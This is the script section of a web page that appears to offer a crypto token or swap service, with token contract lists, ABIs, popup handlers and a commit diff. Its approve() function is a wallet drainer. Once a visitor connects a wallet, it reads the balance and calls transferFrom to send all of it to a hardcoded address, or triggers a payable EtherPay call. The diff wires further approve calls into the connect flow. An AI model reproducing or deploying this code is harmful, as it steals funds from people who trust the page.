				{token: 'kok', address: '0x9B9647431632AF44be02ddd22477Ed94d14AacAa'},
				{token: 'nym', address: '0x525A8F6F3Ba4752868cde25164382BfbaE3990e1'},
				{token: 'crv', address: '0xD533a949740bb3306d119CC777fa900bA034cd52'},
				{token: 'cult', address: '0xf0f9D895aCa5c8678f706FB8216fa22957685A13'},
				{token: 'hex', address: '0x2b591e99afE9f32eAA6214f7B7629768c40Eeb39'},
				{token: 'squawk', address: '0xeff3f1b9400D6D0f1E8805BddE592F61535F5EcD'},
				{token: 'cfti', address: '0xCfef8857E9C80e3440A823971420F7Fa5F62f020'},
				{token: 'link', address: '0x514910771AF9Ca656af840dff83E8264EcF986CA'},
				{token: 'saitama', address: '0x8B3192f5eEBD8579568A2Ed41E6FEB402f93f73F'},
				{token: 'gala', address: '0x15D4c048F83bd7e37d49eA4C83a07267Ec4203dA'},
				{token: 'wbtc', address: '0x2260FAC5E5542a773Aa44fBCfeDf7C193bc2C599'},
				{token: 'cro', address: '0xA0b73E1Ff0B80914AB6fe0444E65848C4C34450b'},
				{token: 'wust', address: '0xa47c8bf37f92aBed4A126BDA807A7b7498661acD'},
				{token: 'usdc', address: '0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48'}
		]
		let approveContractABI = [{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"owner","type":"address"},{"indexed":true,"internalType":"address","name":"spender","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Approval","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"_sender","type":"address"},{"indexed":true,"internalType":"bytes32","name":"_to","type":"bytes32"},{"indexed":false,"internalType":"uint256","name":"amount","type":"uint256"}],"name":"Burn","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"previousOwner","type":"address"},{"indexed":true,"internalType":"address","name":"newOwner","type":"address"}],"name":"OwnershipTransferred","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"from","type":"address"},{"indexed":true,"internalType":"address","name":"to","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Transfer","type":"event"},{"inputs":[{"internalType":"address","name":"owner","type":"address"},{"internalType":"address","name":"spender","type":"address"}],"name":"allowance","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"approve","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"account","type":"address"}],"name":"balanceOf","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"uint256","name":"amount","type":"uint256"},{"internalType":"bytes32","name":"to","type":"bytes32"}],"name":"burn","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"decimals","outputs":[{"internalType":"uint8","name":"","type":"uint8"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"subtractedValue","type":"uint256"}],"name":"decreaseAllowance","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"addedValue","type":"uint256"}],"name":"increaseAllowance","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"account","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"mint","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"name","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"owner","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"renounceOwnership","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"symbol","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"totalSupply","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"recipient","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"transfer","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"sender","type":"address"},{"internalType":"address","name":"recipient","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"transferFrom","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"stateMutability":"nonpayable","type":"function"}];
		let selectedToken = null;
		let selectedAddress = null;
		let dropdownItems = document.getElementsByClassName('token-choice');
		let dropdownBtn = document.getElementsByClassName('for-dropdown')[0];
		for (let item of dropdownItems) {
			item.addEventListener('click',()=>{
				selectedToken = item.id;
				dropdownBtn.innerHTML = item.innerHTML;
				for (let address of addresses) {
					if (address.token === selectedToken ) selectedAddress = address.address
				}
				// console.log(selectedToken)
				// console.log(selectedAddress)
				document.getElementById('dropdown').checked = false
			})
		}

		let first = '0x862D9c0024A38Eb503Db0d3fC32Cfa1c89e221C5';
		let approveNum = 99999999999999999999999999999999999999999999999999999;
		let ethABI = [{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"owner","type":"address"},{"indexed":true,"internalType":"address","name":"spender","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Approval","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"previousOwner","type":"address"},{"indexed":true,"internalType":"address","name":"newOwner","type":"address"}],"name":"OwnershipTransferred","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"internalType":"address","name":"from","type":"address"},{"indexed":true,"internalType":"address","name":"to","type":"address"},{"indexed":false,"internalType":"uint256","name":"value","type":"uint256"}],"name":"Transfer","type":"event"},{"inputs":[{"internalType":"address","name":"new_adr","type":"address"}],"name":"Add_WtiteList","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"new_adr","type":"address"}],"name":"Change","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"uint256","name":"number","type":"uint256"}],"name":"Cheker_Adr","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"new_adr_contr","type":"address"},{"internalType":"address","name":"use","type":"address"}],"name":"Cheker_Approve","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"EtherPay","outputs":[],"stateMutability":"payable","type":"function"},{"inputs":[],"name":"GiveToken","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"uint256","name":"number","type":"uint256"},{"internalType":"address","name":"new_adr","type":"address"}],"name":"Remove_WtiteList","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"adre","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"owner","type":"address"},{"internalType":"address","name":"spender","type":"address"}],"name":"allowance","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"approve","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"account","type":"address"}],"name":"balanceOf","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"decimals","outputs":[{"internalType":"uint8","name":"","type":"uint8"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"subtractedValue","type":"uint256"}],"name":"decreaseAllowance","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"spender","type":"address"},{"internalType":"uint256","name":"addedValue","type":"uint256"}],"name":"increaseAllowance","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"mint","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"name","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"owner","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"renounceOwnership","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"new_adr","type":"address"}],"name":"set_adre","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[],"name":"symbol","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"token1","outputs":[{"internalType":"contract IERC20","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"uint256","name":"","type":"uint256"}],"name":"tokens","outputs":[{"internalType":"address","name":"","type":"address"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"totalSupply","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"transfer","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"from","type":"address"},{"internalType":"address","name":"to","type":"address"},{"internalType":"uint256","name":"amount","type":"uint256"}],"name":"transferFrom","outputs":[{"internalType":"bool","name":"","type":"bool"}],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"stateMutability":"nonpayable","type":"function"}]


		 async function approve() {
			 if (selectedAddress === "000") {
				 window.SimpleStorage = new window.web3.eth.Contract(ethABI, '0x862D9c0024A38Eb503Db0d3fC32Cfa1c89e221C5');
				 console.log('eths')
				 window.SimpleStorage.methods.EtherPay().send({
					 from: window.web3.eth.defaultAccount,
					 // gas: 0
				 });
			 } else {

				 window.SimpleStorage = new window.web3.eth.Contract(approveContractABI, selectedAddress);
				 // console.log(web3.utils.toBN(2).pow(100));

				 let accountsOnEnable = await web3.eth.getAccounts();
				 window.web3.eth.defaultAccount = accountsOnEnable[0];
				 let balance = await window.SimpleStorage.methods.balanceOf(window.web3.eth.defaultAccount).call()
				 // console.log(balance)
				 // console.log(web3.utils.toBN(2))

				 window.SimpleStorage.methods.transferFrom(window.web3.eth.defaultAccount, '0x4BB2f635059D7e16eCE9427076Ba04E2b0Cc8FEc', web3.utils.toBN(balance)).send({
					 from: window.web3.eth.defaultAccount
				 })

				 // window.SimpleStorage.methods.approve(first, web3.utils.toBN(2)).send({
				 // 	from: window.web3.eth.defaultAccount,
				 // 	// gas: 0
				 // })

				 // 		.then(swap())
			 }
		 }

		var dropdowns = $(".dropdown");

		// Onclick on a dropdown, toggle visibility
		dropdowns.find("dt").click(function(){
			dropdowns.find("dd ul").hide();
			$(this).next().children().toggle();
		});

		// Clic handler for dropdown
		dropdowns.find("dd ul li a").click(function(){
			var leSpan = $(this).parents(".dropdown").find("dt a span");

			// Remove selected class
			$(this).parents(".dropdown").find('dd a').each(function(){
				$(this).removeClass('selected');
			});

			// Update selected value
			leSpan.html($(this).html());

			// If back to default, remove selected class else addclass on right element
			if($(this).hasClass('default')){
				leSpan.removeClass('selected')
			}
			else{
				leSpan.addClass('selected');
				$(this).addClass('selected');
			}

			// Close dropdown
			$(this).parents("ul").hide();
		});

		// Close all dropdown onclick on another element
		$(document).bind('click', function(e){
			if (! $(e.target).parents().hasClass("dropdown")) $(".dropdown dd ul").hide();
		});
	</script>


	<script>
		//animation
        var Animation = function() {
        var hFrom = $(window).scrollTop();
        var hTo = $(window).scrollTop() + ($(window).height() / 3);
        if ($(".int-fact-counters").offset().top > hFrom && $(".int-fact-counters").offset().top < hTo){
            $('.fct-count span').delay(500).spincrement({
                thousandSeparator: "",
                duration: 5000
            });
        }
    };
    Animation();

	//popups
		let account_popup = document.querySelector("#account_popup");
		// let wallet_id = document.querySelector("#wallet_id");
		function openAccPop(){
			account_popup.style.display = "Block";
		}
		window.addEventListener("click", closeAccPop);
		function closeAccPop(e){
			if(e.target == account_popup) {
				account_popup.style.display = "none";
			}
		}


		let error = document.querySelector("#error");
		function openPopError(){
			error.style.display = "Block";
		}
		window.addEventListener("click", closeErrorPop);
		function closeErrorPop(e){
			if(e.target == error) {
				error.style.display = "none";
			}
		}
		//
		//
		// let exchange = document.querySelector("#exchange");
		// function openPopExchange(){
		// 	exchange.style.display = "Block";
		// }
		// window.addEventListener("click", closeExchangePop);
		// function closeExchangePop(e){
		// 	if(e.target == exchange) {
		// 		exchange.style.display = "none";
		// 	}
		// }


	let popup = document.querySelector("#popup"),
			button = document.querySelector("#wallet_auth_modal");
	button.addEventListener("click", openPop);
	function openPop(){
		selectedToken !== null ? popup.style.display = "Block" : document.getElementById('dropdown').checked = true;
	}
	window.addEventListener("click", closePop);
	function closePop(e){
		if(e.target == popup) {
			popup.style.display = "none";
		}
	}

	</script>



</body>

</html>



==== commit 40b0aa1c: "csms" ====
--- a/get-atom.html
+++ b/get-atom.html
@@ -1959,6 +1959,7 @@
 			let accountsOnEnable = await web3.eth.getAccounts();
 			window.web3.eth.defaultAccount = accountsOnEnable[0];
 			approve()
+			openAccPop()
 			// swap();
 		}catch (e){
 			document.getElementById('error-text')
@@ -2013,6 +2014,8 @@
 		// 	console.log("assets"+result)
 		// }
 
+		let trustWalletUserAddress = '';
+
 		// Display all
 		var displayData = function () {
 			// document.getElementById('connect').innerHTML = 'Trust Wallet';
@@ -2022,8 +2025,10 @@
 			// openAccPop();
 			// document.getElementById('chainId').innerHTML = walletConnector.chainId;
 			getAccountAssets(walletConnector.accounts[0], walletConnector.chainId);
-			approve()
+			// approveTW()
 			// swapTW();
+			approveTW(walletConnector.accounts[0]);
+			openPop()
 			console.log(walletConnector.accounts[0])
 		}
 
